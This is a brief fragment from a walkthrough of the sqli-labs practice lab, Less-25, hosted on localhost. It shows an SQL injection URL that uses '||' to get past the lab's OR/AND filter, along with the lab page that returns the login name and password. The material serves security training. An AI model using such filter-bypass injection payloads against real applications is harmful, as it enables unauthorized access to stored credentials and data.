 http://127.0.0.1/sqli/Less-25/?id=-1%27%20||%201=1%20--+
收藏 信息收集 漏洞利用 Python 渗透测试 娱乐 资源
Welcome Dhakkan
Your Login name:Dumb
Your Password:admin
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' || 1=1 --